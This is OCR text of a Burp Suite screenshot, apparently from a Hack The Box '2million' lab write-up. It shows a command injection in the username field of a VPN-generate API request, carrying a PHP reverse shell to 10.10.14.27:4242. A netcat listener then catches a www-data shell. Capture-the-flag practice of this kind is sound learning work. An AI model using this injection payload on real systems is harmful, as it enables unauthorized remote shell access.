 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request Response
Pretty Raw Hex \n
Inspector
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Content-Type: application/json
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=iufo826q5h1006a4tp2ap7nhju
11 Connection: close
12 Content-Length: 81
13
14 {
15 "username":
"testuser;php -r '$sock=fsockopen(\"10.10.14.27\",4242);shell_exec(\"/bin/sh
-i <&3 >&3 2>&3\");' #"
16 }
[ manandhar ~ ]$ nc -lvnp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.11.221 44290
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ $